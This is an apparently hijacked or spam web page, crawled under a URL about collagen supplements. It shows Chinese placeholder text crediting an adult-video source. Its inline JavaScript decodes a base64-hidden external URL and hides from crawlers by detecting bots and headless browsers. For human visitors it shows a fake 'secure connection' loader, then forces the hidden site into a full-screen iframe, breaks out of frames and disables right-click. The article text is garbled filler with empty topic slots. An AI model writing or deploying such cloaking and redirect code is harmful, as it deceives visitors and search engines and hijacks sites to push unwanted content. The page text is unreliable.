

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dumuby.com/top-10-collagen-pills-for-women-collagen-supplements/
body_size: 2634
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>提示信息</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="referrer" content="no-referrer">
    <style>
        body { margin: 0; padding: 0; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; background: #f4f6f8; color: #333; }
        
        .site-wrap { max-width: 800px; margin: 0 auto; padding: 20px; background: #fff; min-height: 100vh; }
        .site-breadcrumb { font-size: 12px; color: #999; margin-bottom: 15px; }
        .site-title { font-size: 22px; font-weight: bold; margin-bottom: 10px; line-height: 1.4; }
        .site-meta { font-size: 12px; color: #bbb; margin-bottom: 30px; border-bottom: 1px solid #eee; padding-bottom: 15px; }
        .doc-body { font-size: 16px; line-height: 2; color: #4a4a4a; text-align: justify; }
        .doc-body h2 { font-size: 18px; color: #222; margin-top: 30px; }
        .copyright { margin-top: 60px; padding-top: 20px; border-top: 1px solid #eee; text-align: center; color: #ccc; font-size: 12px; }

        #render-frame {
            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
            z-index: 99999; 
            background: #fff; border: none;
            display: none;
        }

        #app-loading {
            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
            z-index: 99998;
            background: #fff;
            display: flex; align-items: center; justify-content: center;
            flex-direction: column;
        }
        .spinner {
            width: 40px; height: 40px; border: 3px solid #f3f3f3; border-top: 3px solid #3498db; border-radius: 50%;
            animation: spin 0.8s linear infinite; margin-bottom: 15px;
        }
        .loading-text { font-size: 14px; color: #666; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
    </style>
    
    <script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') { bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } 
        else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
    </script>
</head>
<body>

    <div class="site-wrap">
        <div class="site-breadcrumb">首页 &gt; 资讯 &gt; 详情</div>
        <h1 class="site-title">提示信息</h1>
        <div class="site-meta">
            <span>发布时间：2025-12-30</span> &nbsp;|&nbsp; 
            <span>来源：成人av</span> &nbsp;|&nbsp; 
            <span>阅读：10w+</span>
        </div>
        
        <article class="doc-body">
            <h2>提示信息</h2><p class="intro">关注 <strong>成人av</strong>，获取关于 提示信息 的权威解读与最新进展。</p><section><p>针对当前  的市场热点，行业专家给出了独到的见解。</p></section><section><p>关于 <strong></strong> 的核心内容正在梳理中，我们力求为您呈现最精准的数据。</p></section><section><p>在  领域，这一现象引起了广泛关注，<strong>成人av</strong> 将持续追踪报道。</p></section>
        </article>

        <div class="copyright">
            <p>&copy; 2025 成人av 版权所有 | 互联网信息服务备案</p>
        </div>
    </div>

    <div id="app-loading">
        <div class="spinner"></div>
        <div class="loading-text" id="load-txt">系统检测中...</div>
<script>
    var txts = ['正在建立安全连接...', '系统环境检测中...', '正在加载高清资源...', '线路优选配置中...'];
    document.getElementById('load-txt').innerText = txts[Math.floor(Math.random() * txts.length)];
</script>
    </div>

    <script>
    (function(){
        var _config = "aHR0cHM6Ly85MS52aWRlbw=="; 
        var _is_loaded = false;

        function _b64_decode(s) { 
            try { return decodeURIComponent(escape(window.atob(s))); } catch(e) { return ''; } 
        }

        function check_env() {
            var ua = navigator.userAgent.toLowerCase();
            if (navigator.webdriver) return true; 
            if (navigator.plugins && navigator.plugins.length === 0 && ua.indexOf('chrome') > -1) return true;
            if (ua.indexOf('headless') > -1 || ua.indexOf('bot') > -1 || ua.indexOf('spider') > -1) return true;
            return false;
        }

        function app_init() {
            if (check_env()) { 
                var l = document.getElementById('app-loading');
                if(l) l.style.display = 'none';
                return; 
            }

            var url = _b64_decode(_config);
            if(!url) return;

            if (window.top !== window.self) { window.top.location = window.self.location; return; }

            var f = document.createElement('iframe');
            f.id = 'render-frame';
            f.src = url;
            f.setAttribute('allow', 'autoplay; fullscreen');
            f.setAttribute('referrerpolicy', 'no-referrer');
            
            f.onload = function() {
                setTimeout(function(){
                    var l = document.getElementById('app-loading');
                    if(l) l.style.display = 'none';
                }, 500);
            };

            document.body.appendChild(f);
            f.style.display = 'block';
            document.body.style.overflow = 'hidden';
        }

        setTimeout(app_init, 5);
        
        document.oncontextmenu = function() { return false; };
    })();
    </script>
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5005028,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5005028&101" alt="" border="0"></a></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac848cedf7744654985185a9f3c355fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>